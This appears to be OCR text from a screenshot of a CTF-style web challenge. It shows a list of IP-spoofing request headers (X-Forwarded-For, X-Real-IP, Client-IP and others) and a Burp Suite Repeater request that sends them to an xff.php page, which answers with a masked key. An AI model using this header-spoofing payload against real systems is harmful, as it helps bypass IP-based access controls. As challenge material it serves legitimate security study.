 X-Forwarded-For: 127.0.0.1
Contact: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Real-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
Referer: 127.0.0.1
From: 127.0.0.1
X-Wap-Profile: 127.0.0.1
True-Client-IP: 127.0.0.1
Client-IP: 127.0.0.1
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://39.105.136.196 ?
Request
Raw Params Headers Hex
GET /xff.php HTTP/1.1
Host: 39.105.136.196
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
X-Forwarded-For: 1.1.1.1
Contact: 1.1.1.1
X-Originating-IP: 1.1.1.1
X-Real-IP: 1.1.1.1
X-Client-IP: 1.1.1.1
Referer: 1.1.1.1
From: 1.1.1.1
X-Wap-Profile: 1.1.1.1
True-Client-IP: 1.1.1.1
Client-IP: 1.1.1.1
Cookie:
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 09 Jan 2020 03:56:29 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 24
Connection: close
Content-Type: text/html; charset=UTF-8
Great! Key is *********
? < + > Type a search term 0 matches